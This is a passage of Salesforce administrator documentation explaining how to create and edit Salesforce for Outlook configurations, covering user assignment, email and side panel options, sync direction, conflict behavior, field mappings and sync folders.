

SEE ALSO:

- [Desktop-Based Salesforce for Outlook](#page-1670-0)
- [Install and Set Up Salesforce for Outlook](#page-1675-0)
- [Salesforce for Outlook Supported Languages](#page-1673-0)
- [Lightning for Outlook: Set Up Sales Reps to Experience Salesforce from Microsoft](#page-2072-1)® Outlook®
- [Lightning Sync: Sync Your Sales Reps' Microsoft](#page-2077-0)® or Google Items to Salesforce

# <span id="page-2113-0"></span>Outlook Configurations and Outlook Publisher Layouts

Help Salesforce for Outlook users easily maintain their records between Microsoft® Outlook® and Salesforce by creating separate settings for groups of users with different needs. To do so, from Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.

### Salesforce for Outlook Configurations

Salesforce for Outlook configurations include settings for the data that Salesforce for Outlook users can sync between Microsoft® Outlook® and Salesforce. Administrators can create separate configurations for different types of users, and give users permission to edit some of their own settings. For example, an opportunity team might want to sync everything, while a manager might want to sync only events.

In addition, you can set up your users to create, view, and work with Salesforce records directly in Outlook from the Salesforce Side Panel. The side panel allows users to easily add Outlook emails, events, and tasks to related Salesforce records. Here's how:

[Using the Salesforce Side Panel to Work with Records in Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

### Outlook Publisher Layouts

Users can create accounts, cases, leads, opportunities, and even custom objects directly from the side panel using the side panel publisher. To set up your users to work with the side panel publisher, create the quick actions that you want to appear in your users' publisher menus, add those quick actions to the appropriate publisher layouts, and assign the publisher layouts to the right users.

SEE ALSO:

- [Desktop-Based Salesforce for Outlook](#page-1670-0) [Create Salesforce for Outlook Configurations](#page-2114-0)
- [Define Data Sets for Salesforce for Outlook](#page-2130-0)
- [Salesforce for Outlook Configurations for Contact Manager and Group Editions](#page-2124-0)
- [Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0)

### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

- **•** "View Setup and Configuration"
- To create, edit, or delete configurations:
- **•** "Manage Email Client Configurations"

# <span id="page-2114-0"></span>Create Salesforce for Outlook Configurations

Before reps can start using Salesforce for Outlook, you define their experience by creating Outlook configurations. Outlook configurations define Salesforce for Outlook settings for reps, like which features reps have access to, and how reps' records sync between Outlook and Salesforce. If you'd like to define unique settings for a subset of your sales team, create multiple Outlook configurations, and assign reps accordingly.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Click **New Outlook Configuration**.
- **3.** Enter a name and description of the configuration.
- **4.** Select Active to activate the configuration.
- **5.** Select Notify of product updates so that sales reps can see when upgrades for Salesforce for Outlook are available to download.
- **6.** Depending on the experience you want your reps to have, define some or all these settings.
	- **•** [Assign users and profiles](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_assign.htm&language=en_US)
	- **•** [Email-related options for the Salesforce Side Panel, as well as add email and create cases](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_email.htm&language=en_US)
	- **•** [Sync direction](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_sync_direction.htm&language=en_US)
	- **•** [Conflict behavior](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_conflict.htm&language=en_US)
	- **•** [Field mappings](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_map_fields.htm&language=en_US)
	- **•** [Matching criteria](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_matching_criteria.htm&language=en_US)
	- **•** [Modification permissions](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_editable.htm&language=en_US)
	- **•** [Advanced settings](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_advanced_settings.htm&language=en_US)

#### **7.** Click **Save**.

**8.** [Define data sets](#page-2130-0).

When first time Salesforce for Outlook users log in to Salesforce from the Salesforce for Outlook setup wizard, these settings take effect immediately. Any changes you make to active Outlook configurations take effect the next time sales reps open Outlook.

#### SEE ALSO:

[Desktop-Based Salesforce for Outlook](#page-1670-0)

[Salesforce for Outlook Configurations for Contact Manager and Group Editions](#page-2124-0)

### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

- **•** "View Setup and Configuration"
- To create, edit, or delete configurations:
- **•** "Manage Email Client Configurations"

### <span id="page-2115-0"></span>Assign Users to Salesforce for Outlook Configurations

After you define basic information for a Salesforce for Outlook configuration, you select the Salesforce for Outlook users that the configuration's settings will apply to.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** In the Assign Users and Profiles section, select either *Profiles* or *Users* in the Search drop-down list.
- **4.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
- **5.** Select members from the Available Members box, and click **Add** to add them to the group. If all available users are assigned to this configuration, the Users list is empty and you can only assign profiles.
- **6.** To remove members, select those members and click **Remove**. If removed users are assigned to another active configuration through a profile, that other configuration is used the next time they open Outlook. Otherwise, removed users are unable to use Salesforce for Outlook.

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

**7.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration. If you assign a user who is already assigned to a different configuration, that user is removed from the other configuration and assigned to this one. If an assigned user is also part of a profile assigned to another active configuration, the configuration that lists the user directly is used.

SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-2114-0) [Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Set Up Email Options for Salesforce for Outlook](#page-2116-0)

### Define Data Settings for Salesforce for Outlook

Data settings control the sync behavior and email functionality of Salesforce for Outlook. You can define the following settings using the Data Settings fields in a Salesforce for Outlook configuration.

- **•** [Email-related options for the Salesforce Side Panel, as well as add email and create cases](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_email.htm&language=en_US)
- **•** [Sync direction](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_sync_direction.htm&language=en_US)
- **•** [Conflict behavior](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_conflict.htm&language=en_US)
- **•** [Field mappings](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_map_fields.htm&language=en_US)
- **•** [Matching criteria](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_matching_criteria.htm&language=en_US)
- **•** [Modification permissions](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_editable.htm&language=en_US)

### <span id="page-2116-0"></span>Set Up Email Options for Salesforce for Outlook

Help your sales teams track important Microsoft® Outlook® emails related to Salesforce contacts and leads. And get those contacts and leads to appear directly in Outlook.

### Enable the Salesforce Side Panel

Let your sales reps see Salesforce contacts and leads that are relevant to your reps' emails and events.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Select Side Panel.
- **4.** Save your changes.

### Let Side Panel Sales Reps Add Emails, Attachments, Events, and Tasks to Records

The Add Email setting lets them add Outlook emails and their attachments ( $\overline{;}$ ), events ( $\overline{;}$ )), and tasks ( $\sqrt{|\cdot\|}$ ) to their Salesforce records directly from the side panel. You can also let your reps Allow users to select attachments  $(\mathcal{A})$ , which lets sales reps choose specific attachments to add to Salesforce, instead of automatically including them all.

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To enable Add Email, Side Panel, and Create Case:

- **•** "Customize Application"
- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Select Side Panel.
- **4.** Select Add Email.
- **5.** To let reps choose specific attachments to add to Salesforce, select **Allow users to select attachments**.
- **6.** Save your changes.

#### Let Users Who Aren't Working in the Side Panel Add Emails and Attachments to Records

For sales reps who don't have the side panel enabled, the Add Email setting adds the **Add Emails** and **Send and Add** buttons to the Outlook ribbon. The setting also lets your reps add up to 10 emails simultaneously to Salesforce.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Deselect Side Panel.
- **4.** Select Add Email.
- **5.** Save your changes.
- **6.** If you don't have My Email to Salesforce enabled, click **Enable** in the popup message to enable it.

#### Let Users Who Aren't Working in the Side Panel Create Cases from Outlook

For sales reps who don't have the side panel enabled, the **Create Cases** setting adds the drop-down list button to Outlook. The setting also lets your reps create Salesforce cases from Outlook emails. If you've enabled the side panel for your reps, you can give them access to the Side Panel Publisher. The publisher lets your reps create various kinds of Salesforce records directly from the side panel.

Note: Before you can enable the Create Case feature, review and complete the procedures in [Set Up Create Case for](#page-2118-0) [Salesforce for Outlook Users](#page-2118-0) on page 2111. Then, return to this topic to complete the following procedure.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Clear the Side Panel option.
- **4.** Select Create Case. Then, choose one of these links.
	- **•** Recommended: Choose an Existing Create Case Destination, which lets you choose existing destinations. You can choose up to 10 destinations for each Outlook configuration.
	- **• Create a New Create Case Destination**. To create one, save your work first, then create the destination. After that, return to the Outlook Configuration page to complete the Create Case setup requirements.
- **5.** Save your changes.

#### SEE ALSO:

Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0) [Edit Your Salesforce for Outlook Email Settings](#page-1678-0) [Create Salesforce for Outlook Configurations](#page-2114-0) [Assign Users to Salesforce for Outlook Configurations](#page-2115-0) [Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0)

### Learn How Enabling Recurring Events Affects Users

Your Salesforce and API users can expect the following changes after you enable the Salesforce for Outlook Recurring Events feature.



<span id="page-2118-0"></span>SEE ALSO:

[Set Up Email Options for Salesforce for Outlook](#page-2116-0) [Outlook Configurations and Outlook Publisher Layouts](#page-2113-0)

### Set Up Create Case for Salesforce for Outlook Users

The Create Case feature in Salesforce for Outlook lets users create cases in Salesforce from emails in Microsoft® Outlook® . As an administrator, you can create Email-to-Case destinations that appear in the drop-down list button **Create Cases** in Outlook. For each destination, you choose the assignee, which can be either individual users or queues. You can add up to 10 destinations for each Outlook configuration. When users create cases, they can add up to 10 emails simultaneously for each destination.

Before Salesforce for Outlook users can create cases from Outlook emails, you'll need to perform the following procedures.

- **1.** If you haven't already done so, enable and configure On-Demand Email-to-Case.
- **2.** Define Email-to-Case destinations (also known as email routing addresses).
- **3.** Enable the Create Case feature in your configurations, which adds the **Create Cases** drop-down list button in Outlook.

### **EDITIONS**

Available for set up from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Salesforce for Outlook assigns a category to the emails that Salesforce for Outlook users add as cases to Salesforce. This category, Added to Salesforce as a case, makes it easy for users to search for emails they added as cases to Salesforce.

#### SEE ALSO:

[Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0) [Create Salesforce for Outlook Configurations](#page-2114-0) [Set Up Email Options for Salesforce for Outlook](#page-2116-0)

### <span id="page-2119-0"></span>Define Sync Directions for Your Salesforce for Outlook Users

Set sync directions for sales reps who sync contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Create or edit a configuration, and select one of these sync directions under Data Settings for each object being synced.
	- **•** *Don't sync*—Outlook and Salesforce records aren't synced, and you can't select an Outlook folder to sync within the setup wizard.
	- **•** *Salesforce to Outlook*—When data first syncs, a record in Salesforce creates or updates a record in Outlook. During future syncs, changes made to Salesforce records appear in Outlook, regardless of whether the Outlook version of the record has changed. In addition, deleting a synced record in Salesforce deletes its Outlook counterpart. Outlook changes are never sent to Salesforce. The required conflict behavior setting for this option is *Salesforce always wins*.
	- **•** *Outlook to Salesforce*—During its first sync, a record in Outlook creates or updates a record in Salesforce. During future syncs, changes made to Outlook records appear in Salesforce, regardless of whether the Salesforce version has changed. In addition, deleting a synced record in Outlook deletes its Salesforce counterpart. Salesforce changes are never sent to Outlook. The required conflict behavior setting for this option is *Outlook always wins*. This option isn't available for contacts.
	- **•** *Sync both ways*—When records sync, changes to Outlook and Salesforce sync between the two systems. If records conflict, the conflict behavior setting determines which record wins.
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.
- **4.** Define a data set for each object that has a sync direction.

#### SEE ALSO:

[Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Set Up Email Options for Salesforce for Outlook](#page-2116-0) [Create Salesforce for Outlook Configurations](#page-2114-0) [Define Data Sets for Salesforce for Outlook](#page-2130-0)

### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

### <span id="page-2120-1"></span>Define Conflict Behavior for Salesforce for Outlook

Conflict behavior settings determine what happens when Salesforce for Outlook encounters a conflict when syncing data both ways. A conflict occurs when the same record is updated in both Salesforce and Outlook or when a record is updated on one side and deleted on the other.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Edit a configuration, and select one of the following conflict behaviors under Data Settings for Contacts, Events, and Tasks.
	- **•** *Salesforce always wins*
	- **•** *Outlook always wins*
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

#### SEE ALSO:

[Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Create Salesforce for Outlook Configurations](#page-2114-0) [Customize the Fields That Sync Between Salesforce and Microsoft](#page-2120-0)® Outlook® [Define Sync Directions for Your Salesforce for Outlook Users](#page-2119-0)

# <span id="page-2120-0"></span>Customize the Fields That Sync Between Salesforce and Microsoft® Outlook®

Customize fields in the records that your sales reps sync using Salesforce for Outlook. Also add custom Outlook or Salesforce fields you want your reps to sync.

Field mappings define which Salesforce and Outlook fields correspond when items sync between the two systems. Salesforce comes with a set of default mappings. Decide whether to let your sales reps edit their own field mappings in their personal settings.

Map these custom field types.

- **•** Outlook text fields
- **•** Salesforce text fields
- **•** Some Salesforce picklist fields

Edit default field mappings or set up custom field mappings for your reps.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Select an Outlook Configuration you'd like to edit, or create a new one.
- **3.** Under Data Settings, click **Edit Field Mappings** under Contacts, Events, or Tasks to display all the fields for records on that object.
- **4.** Review which Salesforce fields are mapping to each Outlook field.
- **5.** Edit the Salesforce or Outlook field mappings you'd like to change, or create mappings for custom fields. Salesforce for Outlook lets you edit any field mapping with a picklist. You can add more mappings at the bottom of the list. You can remove mappings by clicking the X next to the mapping.

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

#### Salesforce for Outlook: Set up Sales Reps to Experience Salesforce from Microsoft Outlook Using a Desktop-Based Product

Warning: If you map a custom field that is universally required, make sure that it has a default value to avoid errors. Also, mapping custom fields that require validation by Salesforce can cause sync errors. For example, you map a custom Salesforce field that requires a unique value. If you enter a non-unique value in the Outlook field, you receive a sync error.

**6.** Click **Save**. Field mappings begin syncing on items the next time those items are updated in either Salesforce or Outlook.

#### SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-2114-0) [Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Define Matching Criteria for Salesforce for Outlook](#page-2121-0) [Define Conflict Behavior for Salesforce for Outlook](#page-2120-1)

### <span id="page-2121-0"></span>Define Matching Criteria for Salesforce for Outlook

Define how Salesforce for Outlook handles multiple matching Salesforce contacts when a contact first syncs from Outlook.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Edit a configuration, and select one of these matching criteria options under Data Settings for contacts.
	- **•** Most recent activity—Choose the Salesforce contact that shows the most recent activity (such as a phone call or email), as shown in the contact's Activity History related list. This option is the default matching criteria.
	- **•** Last updated—Choose the Salesforce contact that was most recently modified.
	- **•** Oldest—Choose the Salesforce contact that has the earliest creation date.
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

If we don't find a matching contact in Salesforce, we create one that syncs with the Outlook contact. We then either assign the synced contact to a Salesforce account, leave it unassigned, or place it in your sales rep's My Unresolved Items page.

#### SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-2114-0)

[Outlook Configurations and Outlook Publisher Layouts](#page-2113-0)

[Customize the Fields That Sync Between Salesforce and Microsoft](#page-2120-0)® Outlook®

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

### Let Users Modify Salesforce for Outlook Settings

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Edit a configuration, and select any of the following options under Data Settings for each object being synced. You can allow users to modify:
	- **•** Whether object is synced
	- **•** Sync direction
	- **•** Conflict behavior
	- **•** Field mappings
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

You can overwrite users' modifications any time by selecting Overwrite configuration changes made by users in a configuration. After you save the updated configuration, the new settings replace the existing settings for users of the configuration the next time their data syncs.

### Assign Users' Sync Folders in Microsoft® Outlook®

You can assign your Salesforce for Outlook users' contact, event, and task sync folders in Outlook to simplify their setup process and keep sync folders consistent across your company. You can specify Outlook sync folders from Salesforce Outlook configurations.

By default, users can change the Outlook folders where their Salesforce contacts, events, and tasks sync from the Settings menu in their Salesforce for Outlook system tray. You can prevent users from changing their Outlook sync folders when you clear this default setting for contacts, events, and tasks, and assign specific Outlook sync folders from users' Outlook configurations.

- Note: Assigning Outlook sync folders might create Outlook directory folders for all of the users in your Outlook configuration. Salesforce for Outlook can't remove Outlook sync folders from your users' Outlook directories after they've been created. If you reassign a different folder later, the original folder remains in users' local Outlook directories until users delete the folder.
- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Open an Outlook configuration.
- **3.** To assign a folder where users sync contacts, in Data Settings, deselect **Outlook folder for syncing contacts** on the Allow users to modify: setting.
- **4.** In the text box that appears, type the name of the Outlook folder where you want your users' contacts to sync with Salesforce. Type the name of a common folder that exists in the Outlook directory for each of your users, at the same directory level as the Outlook default contacts folder. Folder names are case sensitive. If you type the name of a folder that doesn't exist at that level for each user, Salesforce creates the folder in Outlook for those users. To have Salesforce for Outlook sync with a nested Outlook folder, type a filepath, including backslashes (\).

For example, to assign the Outlook folder "sfdc\_sync\_contacts" as a nested directory under your users' default Outlook contacts folder, type *Contacts\sfdc sync\_contacts* in the Outlook folder for syncing contacts text box,

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

### **EDITIONS**

Available for set up in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create and edit Outlook configurations:

**•** "Configure Application"

where *Contacts* is your users' default contacts folder, and *sfdc\_sync\_contacts* is the folder where you want your users' Salesforce contacts to sync.



If the folder exists in your users' Outlook directories, Salesforce for Outlook syncs your contacts with it. If the folder doesn't exist, Salesforce for Outlook creates a folder at "Contacts\sfdc\_sync\_contacts."



#### **5.** Click **Save**.

- **6.** Instruct your users to save their Salesforce for Outlook settings again to confirm the changes that you've made to their systems. To do so, instruct your users to:
	- **a.** In the settings wizard, right-click the Salesforce for Outlook icon ( $\odot$ ) in their system tray, and then click **Settings**.
	- **b.** Click **Next** from Review Your Sync Direction.
	- **c.** Click **Next** from Control Which Outlook Items Sync.
	- **d.** Click **Save** from Syncing Private Items.

Salesforce for Outlook locates Outlook folders that exist in your users' Outlook directories or creates them for your users.

**7.** Instruct your users to move the Outlook contacts that they want to sync to the folder that you specified.

To change the Outlook folder locations where users sync events and tasks with Salesforce, repeat steps 3 through 7 in the events and tasks sections.
# Define Advanced Settings for Salesforce for Outlook

Use advanced settings in a Salesforce for Outlook configuration to customize the default behavior of Salesforce for Outlook, such as setting the maximum size of the sync log. Click **Edit** to change the value of an advanced setting or **Remove** to remove it from the configuration.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Click **Add Advanced Setting** in the Advanced Settings section of an Outlook configuration.
- **4.** Choose one of these settings and enter a value.



EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

EDITIONS

## **5.** Click **OK**.

**6.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

#### SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-2114-0) [Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Define Data Sets for Salesforce for Outlook](#page-2130-0)

# Salesforce for Outlook Configurations for Contact Manager and Group Editions

Learn about sync settings that come with Salesforce Contact Manager and Group editions.

